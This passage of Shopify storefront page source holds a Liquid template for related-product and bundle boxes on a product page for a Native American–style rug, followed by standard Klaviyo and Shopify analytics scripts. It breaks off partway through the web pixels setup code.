  {% if box.template.id == 1 or box.template.id == '1' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_1 ga-products-box ga-template_themeid_{{ theme_store_id  }}"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} <div class="ga-products"> <div class="ga-carousel_wrapper"> <div class="ga-carousel gowl-carousel" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product" data-product-id="{{product.id}}"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <a class="ga-product_title  " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> {% endif %} {% endif %} </div> {% endfor %} </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;">{% if settings.copyright !='' %}{{ settings.copyright }}{%- endif -%}</p>{%- endunless -%} </div> </div>
  {% elsif box.template.id == 2 or box.template.id == '2' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_2 ga-products-box "> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title "> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} {% assign total_sale_price = 0 %} <div class="ga-products"> <div class="ga-products_image"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% if first_available_variant.compare_at_price > first_available_variant.price %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.compare_at_price %} {% else %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.price %} {% endif %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product {% if forloop.last %}last{% endif %}" id="ga-product_{{product.id}}"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <img class="ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" src="{{featured_image}}" alt="{{product.title}}"/> </a> </div> {% endfor %} {% if settings.setHideprice %} {% else %} <div class="ga-product-form {% unless total_price > 0 %}ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div> {{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> <span class="ga-product_oldprice ga-product_total_sale_price money {% if total_price >= total_sale_price %} ga-hide {% endif %}">{{ total_sale_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> </div> <ul class="ga-products-input"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product{% unless box.template.selected %} ga-deactive{% endunless %}" data-product-id="{{product.id}}"> <input {% unless product.available %} disabled {% endunless %} class="selectedItem" {% if box.template.selected and product.available == true %} checked {% endif %} type="checkbox" value="{{product.id}}"/> <a class="ga-product_title" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if product.id == cur_product_id %} <strong>{{translation.this_item}} </strong> {% endif %} {{product.title}} {% unless product.available %} - {{translation.sold_out}} {% endunless %} </a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select {% unless product.available %} disabled {% endunless %} aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '100x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </li> {% endfor %} </ul> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 3 or box.template.id == '3' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_3 ga-products-box  "> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title "> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} {% assign total_sale_price = 0 %} <div class="ga-products"> <ul class="ga-products-table"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% if first_available_variant.compare_at_price > first_available_variant.price %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.compare_at_price %} {% else %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.price %} {% endif %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '100x' %} {% else %} {% assign featured_image = no_image_url | img_url: '100x' %} {% endif %} <li class="ga-product{% unless box.template.selected %} ga-deactive{% endunless %}" data-product-id="{{product.id}}"> <div class="product_main"> <input {% unless product.available %} disabled {% endunless %} class="selectedItem" {% if box.template.selected and product.available == true %} checked {% endif %} type="checkbox" value=""/> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}" class="ga-products_image"> {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <span> <img class="ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" src="{{featured_image}}" alt="{{product.title}}"/> </span> </a> <div> <a class="ga-product_title" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if product.id == cur_product_id %} <strong>{{translation.this_item}} </strong> {% endif %} {{product.title}} {% unless product.available %} - {{translation.sold_out}} {% endunless %} </a> </div> </div> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select {% unless product.available %} disabled {% endunless %} aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '100x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </li> {% endfor %} </ul> {% if settings.setHideprice %} {% else %} <div class="ga-product-form{% unless box.template.selected or total_price > 0 %} ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div>{{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> <span class="ga-product_oldprice ga-product_total_sale_price money {% if total_price >= total_sale_price %} ga-hide {% endif %}">{{ total_sale_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 4 or box.template.id == '4' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_4 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} <div class="ga-products"> <div class="ga-products_wrapper"> <ul class="ga-related-products" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product" data-product-id="{{product.id}}"> <div class="ga-product-wp"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </div> </li> {% endfor %} </ul> {% if settings.setHideprice %} {% else %} <div class="ga-product-form{% unless box.template.selected or total_price > 0 %} ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div class="ga-total-box">{{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 5 or box.template.id == '5' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_5 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} <div class="ga-products"> <div class="ga-products_wrapper"> <ul class="ga-related-vertical" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product" data-product-id="{{product.id}}"> <a class="ga-product-image-wp" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <div class="ga-related-vertical-content"> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'addToCartBtn' %} <div class="ga-product_addtocart_wp"> <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> </div> {% endif %} {% endif %} </li> {% endfor %} </ul> </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 6 or box.template.id == '6' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_6 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} <div class="ga-products"> <div class="ga-carousel_wrapper"> <div class="ga-carousel gowl-carousel" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product" data-product-id="{{product.id}}"> <a class="ga-product-image-wp" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <div class="ga-related-vertical-content"> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> {% endif %} {% endif %} </div> </div> {% endfor %} </div> </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% endif %}
</script>

<!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/WLRXjt/klaviyo.js?company_id=WLRXjt"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Native American Style Rug WCS",
          ProductID: 8096242008297,
          Categories: ["Best selling products","Globo basis collection - Do not delete","HOME \u0026 DECOR","New products","RUG","WELCOME TO NATIVE STORE"],
          ImageURL: "https://nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d_grande.jpg?v=1681520704",
          URL: "https://nativeheritagestore.com/products/native-american-style-rug-16",
          Brand: "BTG",
          Price: "$59.99",
          Value: "59.99",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc76a-106b-751f-9c25-43ddd98bfc27/tabs-studio-27/assets/s3340b1d9cf54.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bc76a-106b-751f-9c25-43ddd98bfc27/tabs-studio-27/assets/ccf2dff1a1a65.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019a6293-eea2-75db-9d64-cc7878a1288f/related-test-cli3-121/assets/globo.alsobought.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 58573422758,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ 